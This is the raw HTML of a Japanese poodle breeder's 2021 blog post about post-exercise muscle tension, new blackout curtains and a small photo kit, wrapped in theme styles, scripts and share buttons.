%e4%bd%93%e3%81%ae%e5%bc%b5%e3%82%8a\/#listItem","position":5,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/01\/14\/%e8%ba%ab%e4%bd%93%e3%81%ae%e5%bc%b5%e3%82%8a\/","name":"\u8eab\u4f53\u306e\u5f35\u308a","url":"https:\/\/dogs-life.info\/2021\/01\/14\/%e8%ba%ab%e4%bd%93%e3%81%ae%e5%bc%b5%e3%82%8a\/"},"previousItem":"https:\/\/dogs-life.info\/2021\/01\/14\/#listItem"}]},{"@type":"Person","@id":"https:\/\/dogs-life.info\/author\/dogs-life\/#author","url":"https:\/\/dogs-life.info\/author\/dogs-life\/","name":"dogs-life"},{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/01\/14\/%e8%ba%ab%e4%bd%93%e3%81%ae%e5%bc%b5%e3%82%8a\/#webpage","url":"https:\/\/dogs-life.info\/2021\/01\/14\/%e8%ba%ab%e4%bd%93%e3%81%ae%e5%bc%b5%e3%82%8a\/","name":"\u8eab\u4f53\u306e\u5f35\u308a | \u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE","inLanguage":"ja","isPartOf":{"@id":"https:\/\/dogs-life.info\/#website"},"breadcrumb":{"@id":"https:\/\/dogs-life.info\/2021\/01\/14\/%e8%ba%ab%e4%bd%93%e3%81%ae%e5%bc%b5%e3%82%8a\/#breadcrumblist"},"author":"https:\/\/dogs-life.info\/author\/dogs-life\/#author","creator":"https:\/\/dogs-life.info\/author\/dogs-life\/#author","datePublished":"2021-01-13T22:01:25+09:00","dateModified":"2021-01-13T22:01:25+09:00"},{"@type":"Article","@id":"https:\/\/dogs-life.info\/2021\/01\/14\/%e8%ba%ab%e4%bd%93%e3%81%ae%e5%bc%b5%e3%82%8a\/#article","name":"\u8eab\u4f53\u306e\u5f35\u308a | \u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE","inLanguage":"ja","headline":"\u8eab\u4f53\u306e\u5f35\u308a","author":{"@id":"https:\/\/dogs-life.info\/author\/dogs-life\/#author"},"publisher":{"@id":"https:\/\/dogs-life.info\/#organization"},"datePublished":"2021-01-13T22:01:25+09:00","dateModified":"2021-01-13T22:01:25+09:00","articleSection":"\u672a\u5206\u985e","mainEntityOfPage":{"@id":"https:\/\/dogs-life.info\/2021\/01\/14\/%e8%ba%ab%e4%bd%93%e3%81%ae%e5%bc%b5%e3%82%8a\/#webpage"},"isPartOf":{"@id":"https:\/\/dogs-life.info\/2021\/01\/14\/%e8%ba%ab%e4%bd%93%e3%81%ae%e5%bc%b5%e3%82%8a\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/dogs-life.info\/#articleImage","url":"https:\/\/dogs-life.info\/wp-content\/uploads\/2021\/01\/S__156680194.jpg","width":640,"height":479}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//ksaitkktkatfl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="https://api.w.org/" href="https://dogs-life.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dogs-life.info/wp-json/wp/v2/posts/654" /><link rel='shortlink' href='https://dogs-life.info/?p=654' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dogs-life.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdogs-life.info%2F2021%2F01%2F14%2F%25e8%25ba%25ab%25e4%25bd%2593%25e3%2581%25ae%25e5%25bc%25b5%25e3%2582%258a%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dogs-life.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdogs-life.info%2F2021%2F01%2F14%2F%25e8%25ba%25ab%25e4%25bd%2593%25e3%2581%25ae%25e5%25bc%25b5%25e3%2582%258a%2F&#038;format=xml" />
<style type='text/css'>h1,h2,h3,.entry-title{ font-family: "丸フォーク M" !important;}h4,h5,h6{ font-family: "丸フォーク M" !important;}.hentry,.entry-content p,.post-inner.entry-content p{ font-family: "新ゴ R" !important;}strong,b{ font-family: "新ゴ B" !important;}</style><style type="text/css"></style><link rel="icon" href="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-270x270.jpg" />
	<header>


		<!-- All in One SEO 4.1.8 -->
		<meta name="robots" content="noindex, nofollow, max-image-preview:large" />
		<link rel="canonical" href="https://dogs-life.info/2021/01/14/%e8%ba%ab%e4%bd%93%e3%81%ae%e5%bc%b5%e3%82%8a/" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="静岡県浜松市のプードルブリーダー DOGS-LIFE  | 静岡県浜松市で犬を愛するプードルのブリーダーDOGS-LIFE  です" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="身体の張り | 静岡県浜松市のプードルブリーダー DOGS-LIFE" />
		<meta property="og:url" content="https://dogs-life.info/2021/01/14/%e8%ba%ab%e4%bd%93%e3%81%ae%e5%bc%b5%e3%82%8a/" />
		<meta property="article:published_time" content="2021-01-13T22:01:25+00:00" />
		<meta property="article:modified_time" content="2021-01-13T22:01:25+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="身体の張り | 静岡県浜松市のプードルブリーダー DOGS-LIFE" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/dogs-life.info\/#website","url":"https:\/\/dogs-life.info\/","name":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE","description":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u3067\u72ac\u3092\u611b\u3059\u308b\u30d7\u30fc\u30c9\u30eb\u306e\u30d6\u30ea\u30fc\u30c0\u30fcDOGS-LIFE  \u3067\u3059","inLanguage":"ja","publisher":{"@id":"https:\/\/dogs-life.info\/#organization"}},{"@type":"Organization","@id":"https:\/\/dogs-life.info\/#organization","name":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30c8\u30a4\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE \u306e\u30d6\u30ed\u30b0\uff01","url":"https:\/\/dogs-life.info\/"},{"@type":"BreadcrumbList","@id":"https:\/\/dogs-life.info\/2021\/01\/14\/%e8%ba%ab%e4%bd%93%e3%81%ae%e5%bc%b5%e3%82%8a\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/","name":"\u30db\u30fc\u30e0","description":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30c8\u30a4\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE \uff0d\u30c9\u30c3\u30b0\u30b9\u30e9\u30a4\u30d5 \uff0d\u306e\u30db\u30fc\u30e0\u30da\u30fc\u30b8\u3067\u3059\u3002","url":"https:\/\/dogs-life.info\/"},"nextItem":"https:\/\/dogs-life.info\/2021\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2021\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/","name":"2021","url":"https:\/\/dogs-life.info\/2021\/"},"nextItem":"https:\/\/dogs-life.info\/2021\/01\/#listItem","previousItem":"https:\/\/dogs-life.info\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2021\/01\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/01\/","name":"January","url":"https:\/\/dogs-life.info\/2021\/01\/"},"nextItem":"https:\/\/dogs-life.info\/2021\/01\/14\/#listItem","previousItem":"https:\/\/dogs-life.info\/2021\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2021\/01\/14\/#listItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/01\/14\/","name":"13","url":"https:\/\/dogs-life.info\/2021\/01\/14\/"},"nextItem":"https:\/\/dogs-life.info\/2021\/01\/14\/%e8%ba%ab%e4%bd%93%e3%81%ae%e5%bc%b5%e3%82%8a\/#listItem","previousItem":"https:\/\/dogs-life.info\/2021\/01\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2021\/01\/14\/%e8%ba%ab%e4%bd%93%e3%81%ae%e5%bc%b5%e3%82%8a\/#listItem","position":5,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/01\/14\/%e8%ba%ab%e4%bd%93%e3%81%ae%e5%bc%b5%e3%82%8a\/","name":"\u8eab\u4f53\u306e\u5f35\u308a","url":"https:\/\/dogs-life.info\/2021\/01\/14\/%e8%ba%ab%e4%bd%93%e3%81%ae%e5%bc%b5%e3%82%8a\/"},"previousItem":"https:\/\/dogs-life.info\/2021\/01\/14\/#listItem"}]},{"@type":"Person","@id":"https:\/\/dogs-life.info\/author\/dogs-life\/#author","url":"https:\/\/dogs-life.info\/author\/dogs-life\/","name":"dogs-life"},{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/01\/14\/%e8%ba%ab%e4%bd%93%e3%81%ae%e5%bc%b5%e3%82%8a\/#webpage","url":"https:\/\/dogs-life.info\/2021\/01\/14\/%e8%ba%ab%e4%bd%93%e3%81%ae%e5%bc%b5%e3%82%8a\/","name":"\u8eab\u4f53\u306e\u5f35\u308a | \u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE","inLanguage":"ja","isPartOf":{"@id":"https:\/\/dogs-life.info\/#website"},"breadcrumb":{"@id":"https:\/\/dogs-life.info\/2021\/01\/14\/%e8%ba%ab%e4%bd%93%e3%81%ae%e5%bc%b5%e3%82%8a\/#breadcrumblist"},"author":"https:\/\/dogs-life.info\/author\/dogs-life\/#author","creator":"https:\/\/dogs-life.info\/author\/dogs-life\/#author","datePublished":"2021-01-13T22:01:25+09:00","dateModified":"2021-01-13T22:01:25+09:00"},{"@type":"Article","@id":"https:\/\/dogs-life.info\/2021\/01\/14\/%e8%ba%ab%e4%bd%93%e3%81%ae%e5%bc%b5%e3%82%8a\/#article","name":"\u8eab\u4f53\u306e\u5f35\u308a | \u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE","inLanguage":"ja","headline":"\u8eab\u4f53\u306e\u5f35\u308a","author":{"@id":"https:\/\/dogs-life.info\/author\/dogs-life\/#author"},"publisher":{"@id":"https:\/\/dogs-life.info\/#organization"},"datePublished":"2021-01-13T22:01:25+09:00","dateModified":"2021-01-13T22:01:25+09:00","articleSection":"\u672a\u5206\u985e","mainEntityOfPage":{"@id":"https:\/\/dogs-life.info\/2021\/01\/14\/%e8%ba%ab%e4%bd%93%e3%81%ae%e5%bc%b5%e3%82%8a\/#webpage"},"isPartOf":{"@id":"https:\/\/dogs-life.info\/2021\/01\/14\/%e8%ba%ab%e4%bd%93%e3%81%ae%e5%bc%b5%e3%82%8a\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/dogs-life.info\/#articleImage","url":"https:\/\/dogs-life.info\/wp-content\/uploads\/2021\/01\/S__156680194.jpg","width":640,"height":479}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//ksaitkktkatfl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="https://api.w.org/" href="https://dogs-life.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dogs-life.info/wp-json/wp/v2/posts/654" /><link rel='shortlink' href='https://dogs-life.info/?p=654' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dogs-life.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdogs-life.info%2F2021%2F01%2F14%2F%25e8%25ba%25ab%25e4%25bd%2593%25e3%2581%25ae%25e5%25bc%25b5%25e3%2582%258a%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dogs-life.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdogs-life.info%2F2021%2F01%2F14%2F%25e8%25ba%25ab%25e4%25bd%2593%25e3%2581%25ae%25e5%25bc%25b5%25e3%2582%258a%2F&#038;format=xml" />
<style type='text/css'>h1,h2,h3,.entry-title{ font-family: "丸フォーク M" !important;}h4,h5,h6{ font-family: "丸フォーク M" !important;}.hentry,.entry-content p,.post-inner.entry-content p{ font-family: "新ゴ R" !important;}strong,b{ font-family: "新ゴ B" !important;}</style><style type="text/css"></style><link rel="icon" href="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-270x270.jpg" />

<link rel="stylesheet" href="https://dogs-life.info/wp-content/themes/logue_tcd020/style.css?ver=3.1.3" type="text/css" />
<link rel="stylesheet" href="https://dogs-life.info/wp-content/themes/logue_tcd020/comment-style.css?ver=3.1.3" type="text/css" />

<link rel="stylesheet" media="screen and (min-width:641px)" href="https://dogs-life.info/wp-content/themes/logue_tcd020/style_pc.css?ver=3.1.3" type="text/css" />
<link rel="stylesheet" media="screen and (max-width:640px)" href="https://dogs-life.info/wp-content/themes/logue_tcd020/style_sp.css?ver=3.1.3" type="text/css" />

<link rel="stylesheet" href="https://dogs-life.info/wp-content/themes/logue_tcd020/japanese.css?ver=3.1.3" type="text/css" />

<script type="text/javascript" src="https://dogs-life.info/wp-content/themes/logue_tcd020/js/jscript.js?ver=3.1.3"></script>
<script type="text/javascript" src="https://dogs-life.info/wp-content/themes/logue_tcd020/js/scroll.js?ver=3.1.3"></script>
<script type="text/javascript" src="https://dogs-life.info/wp-content/themes/logue_tcd020/js/comment.js?ver=3.1.3"></script>
<!--[if lt IE 9]>
<link id="stylesheet" rel="stylesheet" href="https://dogs-life.info/wp-content/themes/logue_tcd020/style_pc.css?ver=3.1.3" type="text/css" />
<script type="text/javascript" src="https://dogs-life.info/wp-content/themes/logue_tcd020/js/ie.js?ver=3.1.3"></script>
<![endif]-->


<style type="text/css">

body { font-size:14px; }

#logo_text a, .mobile #logo_image a
  { color:#2D7807; }

.pc #global_menu > ul > li > a, #footer a, #footer, #header a.menu_button
  { color:#FFFFFF; }

#header a.menu_button
  { border-color:#FFFFFF; }

#return_top
  { background-color:#FFFFFF; }

#header_wrap, #footer_wrap
  { background-color:#2D7807; }

a:hover, .post_item ul li a:hover, .pc #global_menu li a:hover, .side_headline, .widget_post_list li a:hover, #footer a:hover, .headline1, .archive_headline, #single_title_area .meta a:hover,
 #comment_headline, #comment_header ul li.comment_switch_active a, #comment_header ul li#comment_closed p, #comment_header ul li a:hover, #page_headline
  { color:#2D7807; }

.post_item .post_date, .page_navi a:hover, .page_navi span.current, #return_top:hover, #wp-calendar td a:hover, #wp-calendar #prev a:hover, #wp-calendar #next a:hover, .widget_search #search-btn input:hover, .widget_search #searchsubmit:hover,
 #single_title_area .post_date, #submit_comment:hover, #header a.menu_button:hover, .mobile #global_menu a:hover, .mobile #previous_next_post a:hover, #post_pagination a:hover, .social_widget li a, .google_search #search_button:hover, .style_headline1:after
  { background-color:#2D7807; }

#guest_info input:focus, #comment_textarea textarea:focus, .post pre, #header a.menu_button:hover
  { border-color:#2D7807; }

.post_item .title, .post_item .desc, #post_title, #related_post .title, .widget_post_list .title
  { word-wrap:break-word; }


</style>
<script type="text/javascript" src="https://dogs-life.info/wp-content/themes/logue_tcd020/js/jquery.easing.js?ver=3.1.3"></script>
<script type="text/javascript">
jQuery(document).ready(function($){

	$('.post_item .image_area img').each( function(i){
		var bottom_of_object = $(this).position().top + $(this).outerHeight();
		var bottom_of_window = $(window).scrollTop() + $(window).height();
		if( bottom_of_window < bottom_of_object ){
			$(this).css('opacity','0');
		}
	});

  $(window).scroll( function(){
		$('.post_item .image_area').each( function(){
			var bottom_of_object = $(this).position().top + $(this).outerHeight();
			var bottom_of_window = $(window).scrollTop() + $(window).height();
			if( bottom_of_window > bottom_of_object ){
				$(this).find('.image1 > img').delay(450).animate({'opacity':'1'}, 350, 'easeOutQuad');
				$(this).find('.image2 > img').delay(650).animate({'opacity':'1'}, 350, 'easeOutQuad');
				$(this).find('.image3 > img').delay(850).animate({'opacity':'1'}, 350, 'easeOutQuad');
				$(this).find('.image4 > img').delay(1050).animate({'opacity':'1'}, 350, 'easeOutQuad');
				$(this).find('.image5 > img').delay(1250).animate({'opacity':'1'}, 350, 'easeOutQuad');
			}
		});
	});

  $(window).scroll( function(){
		var return_top_link = $('.page_navi');
		var bottom_of_object = return_top_link.position().top + return_top_link.outerHeight();
		var bottom_of_window = $(window).scrollTop() + $(window).height();
		if( bottom_of_window < bottom_of_object ){
			return_top_link.css('opacity','0');
		}
		if( bottom_of_window > bottom_of_object ){
			return_top_link.delay(1200).animate({'opacity':'1'}, 700, 'easeOutQuad');
		}
	});

});

</script>

</head>
<body class="post-template-default single single-post postid-654 single-format-standard left_column">
<script src="//accaii.com/doglifepee/script.js" async></script><noscript><img src="//accaii.com/doglifepee/script?guid=on"></noscript>
 <div id="header_wrap">
  <div id="header" class="clearfix">

  <!-- logo -->
  <h1 id="logo_text"><a href="https://dogs-life.info/">静岡県浜松市のプードルブリーダー DOGS-LIFE </a></h1>

  <!-- global menu -->
      <a href="#" class="menu_button">menu</a>
  <div id="global_menu" class="clearfix">
   <ul id="menu-%e3%83%8a%e3%83%93%e3%82%b2%e3%83%bc%e3%82%b7%e3%83%a7%e3%83%b3" class="menu"><li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-116"><a href="https://dogs-life.info/kennel-introduction/">ケネル紹介</a>
<ul class="sub-menu">
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://dogs-life.info/kennel-introduction/access/">アクセス</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://dogs-life.info/kennel-introduction/our-staff/">スタッフ紹介</a></li>
</ul>
</li>
<li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-979"><a href="https://dogs-life.info/%e3%82%b1%e3%83%8d%e3%83%ab%e3%83%89%e3%83%83%e3%82%b0%e7%b4%b9%e4%bb%8b/">ケネルドッグ紹介</a>
<ul class="sub-menu">
	<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://dogs-life.info/%e3%82%b1%e3%83%8d%e3%83%ab%e3%83%89%e3%83%83%e3%82%b0%e7%b4%b9%e4%bb%8b/%e3%82%bb%e3%82%ab%e3%83%b3%e3%83%89%e3%83%a9%e3%82%a4%e3%83%95/">セカンドライフ</a></li>
</ul>
</li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-117"><a href="https://dogs-life.info/puppies-for-sale/">子犬販売</a>
<ul class="sub-menu">
	<li id="menu-item-3376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3376"><a href="https://dogs-life.info/puppies-for-sale/%e8%a6%8b%e5%ad%a6%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/">見学について</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://dogs-life.info/puppies-for-sale/pet-insurance/">ペット保険</a></li>
</ul>
</li>
<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://dogs-life.info/trimming/">トリミング</a></li>
<li id="menu-item-3164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3164"><a rel="privacy-policy" href="https://dogs-life.info/%e3%83%97%e3%83%a9%e3%82%a4%e3%83%90%e3%82%b7%e3%83%bc%e3%83%9d%e3%83%aa%e3%82%b7%e3%83%bc/">プライバシーポリシー</a></li>
<li id="menu-item-3372" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3372"><a href="https://dogs-life.info/%e6%9c%80%e8%bf%91%e3%81%ae%e6%8a%95%e7%a8%bf/">ぴ～ちゃんのブログ</a></li>
<li id="menu-item-3445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3445"><a href="https://dogs-life.info/contact/">お問合せフォーム</a></li>
<li id="menu-item-3422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3422"><a href="https://dogs-life.info/%e6%b5%9c%e6%9d%be%e3%83%81%e3%83%a3%e3%82%a4%e3%82%af%e3%83%ac/">浜松チャイクレ倶楽部</a></li>
<li id="menu-item-3467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3467"><a href="https://dogs-life.info/ec/">ネットショップ</a></li>
</ul>  </div>
    
  
  </div>
 </div><!-- END #header_wrap -->

 <!-- site description -->
  <div id="site_description">
  <h2>静岡県浜松市で犬を愛するプードルのブリーダーDOGS-LIFE  です</h2>
 </div>
 
 <div id="contents" class="clearfix">


<div id="main_content">

 
 <div id="single_title_area" class="clearfix">
  <p class="post_date">
   <span class="date">14</span>
   <span class="month">Jan</span>
   <span class="year">2021</span>
  </p>
  <div class="meta">
   <ul class="clearfix">
    <li class="post_category"><a href="https://dogs-life.info/category/%e6%9c%aa%e5%88%86%e9%a1%9e/" rel="category tag">未分類</a></li>
        <li class="post_comment"><span>コメントは受け付けていません</span></li>    <li class="post_author"><a href="https://dogs-life.info/author/dogs-life/" title="dogs-life の投稿" rel="author">dogs-life</a></li>   </ul>
   <h2 id="post_title">身体の張り</h2>
  </div>
 </div>

 <div id="post_contents" class="post clearfix">
   <!-- sns button top -->
      <div class="clearfix mb10">
   
<!--Type1-->

<div id="share_top1">

 

<div class="sns">
<ul class="type1 clearfix">
<!--Twitterボタン-->
<li class="twitter">
<a href="http://twitter.com/share?text=%E8%BA%AB%E4%BD%93%E3%81%AE%E5%BC%B5%E3%82%8A&url=https%3A%2F%2Fdogs-life.info%2F2021%2F01%2F14%2F%25e8%25ba%25ab%25e4%25bd%2593%25e3%2581%25ae%25e5%25bc%25b5%25e3%2582%258a%2F&via=&tw_p=tweetbutton&related=" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;"><i class="icon-twitter"></i><span class="ttl">Tweet</span><span class="share-count"></span></a></li>

<!--Facebookボタン-->
<li class="facebook">
<a href="//www.facebook.com/sharer/sharer.php?u=https://dogs-life.info/2021/01/14/%e8%ba%ab%e4%bd%93%e3%81%ae%e5%bc%b5%e3%82%8a/&amp;t=%E8%BA%AB%E4%BD%93%E3%81%AE%E5%BC%B5%E3%82%8A" class="facebook-btn-icon-link" target="blank" rel="nofollow"><i class="icon-facebook"></i><span class="ttl">Share</span><span class="share-count"></span></a></li>

<!--Google+ボタン-->
<li class="googleplus">
<a href="https://plus.google.com/share?url=https%3A%2F%2Fdogs-life.info%2F2021%2F01%2F14%2F%25e8%25ba%25ab%25e4%25bd%2593%25e3%2581%25ae%25e5%25bc%25b5%25e3%2582%258a%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500');return false;"><i class="icon-google-plus"></i><span class="ttl">+1</span><span class="share-count"></span></a></li>

<!--Hatebuボタン-->
<li class="hatebu">
<a href="http://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fdogs-life.info%2F2021%2F01%2F14%2F%25e8%25ba%25ab%25e4%25bd%2593%25e3%2581%25ae%25e5%25bc%25b5%25e3%2582%258a%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="icon-hatebu"></i><span class="ttl">Hatena</span><span class="share-count"></span></a></li>

<!--Pocketボタン-->
<li class="pocket">
<a href="http://getpocket.com/edit?url=https%3A%2F%2Fdogs-life.info%2F2021%2F01%2F14%2F%25e8%25ba%25ab%25e4%25bd%2593%25e3%2581%25ae%25e5%25bc%25b5%25e3%2582%258a%2F&title=%E8%BA%AB%E4%BD%93%E3%81%AE%E5%BC%B5%E3%82%8A" target="blank"><i class="icon-pocket"></i><span class="ttl">Pocket</span><span class="share-count"></span></a></li>

<!--RSSボタン-->
<li class="rss">
<a href="https://dogs-life.info/feed/" target="blank"><i class="icon-rss"></i><span class="ttl">RSS</span></a></li>

<!--Feedlyボタン-->
<li class="feedly">
<a href="http://feedly.com/index.html#subscription%2Ffeed%2Fhttps://dogs-life.info/feed/" target="blank"><i class="icon-feedly"></i><span class="ttl">feedly</span><span class="share-count"></span></a></li>

<!--Pinterestボタン-->
<li class="pinterest">
<a rel="nofollow" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fdogs-life.info%2F2021%2F01%2F14%2F%25e8%25ba%25ab%25e4%25bd%2593%25e3%2581%25ae%25e5%25bc%25b5%25e3%2582%258a%2F&media=<br />
<b>Warning</b>:  Trying to access array offset on false in <b>/home/dogslife/dogs-life.info/public_html/wp-content/themes/logue_tcd020/sns_btn_top.php</b> on line <b>102</b><br />
&description=%E8%BA%AB%E4%BD%93%E3%81%AE%E5%BC%B5%E3%82%8A"><i class="icon-pinterest"></i><span class="ttl">Pin&nbsp;it</span></a></li>

</ul>
</div>

</div>


<!--Type2-->

<!--Type3-->

<!--Type4-->

<!--Type5-->
   </div>
      <!-- /sns button top -->

      
  
  <p>背中から上腕まで、張ってるな～。でも、病気ではありませんよ。<br />
気持ち良い張りです。You Tubeを見ながらLet&#8217;s　です（笑）夢のシックスパットを目指して。</p>
<p>さて、昨日は、補助金の実施報告書の作成の為の準備から、遮音、遮光カーテンを部屋に設置と充実した日。<br />
<img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-657" src="https://dogs-life.info/wp-content/uploads/2021/01/S__156680194-300x225.jpg" alt="" width="300" height="225" srcset="https://dogs-life.info/wp-content/uploads/2021/01/S__156680194-300x225.jpg 300w, https://dogs-life.info/wp-content/uploads/2021/01/S__156680194-600x449.jpg 600w, https://dogs-life.info/wp-content/uploads/2021/01/S__156680194.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /><br />
隣の駐車場の音も、感じなく、室温も保て快適生活。<br />
<img decoding="async" class="alignnone size-medium wp-image-656" src="https://dogs-life.info/wp-content/uploads/2021/01/S__156680196-300x225.jpg" alt="" width="300" height="225" srcset="https://dogs-life.info/wp-content/uploads/2021/01/S__156680196-300x225.jpg 300w, https://dogs-life.info/wp-content/uploads/2021/01/S__156680196-600x449.jpg 600w, https://dogs-life.info/wp-content/uploads/2021/01/S__156680196.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /><br />
簡易撮影キット　でも、ここは狭いから、広げるのに大変です。別棟ほしいな～。<br />
<img decoding="async" class="alignnone size-medium wp-image-655" src="https://dogs-life.info/wp-content/uploads/2021/01/S__156680197-225x300.jpg" alt="" width="225" height="300" srcset="https://dogs-life.info/wp-content/uploads/2021/01/S__156680197-225x300.jpg 225w, https://dogs-life.info/wp-content/uploads/2021/01/S__156680197.jpg 479w" sizes="(max-width: 225px) 100vw, 225px" /><br />
ZoomもYou Tubeもこれで完璧な予定（笑）48歳の、チャレンジは、まだまだ続きますね。<br />
後は、何事も　継続は持続なり　で　細く長く　続けることが大事ですね。</p>
  
      <div id="single_banner2">
       <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-224118822-1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-224118822-1');
</script>     </div>
    

   <!-- sns button bottom -->
      <div class="clearfix mt50">
   
<!--Type1-->

<div id="share_top1">

 

<div class="sns">
<ul class="type1 clearfix">
<!--Twitterボタン-->
<li class="twitter">
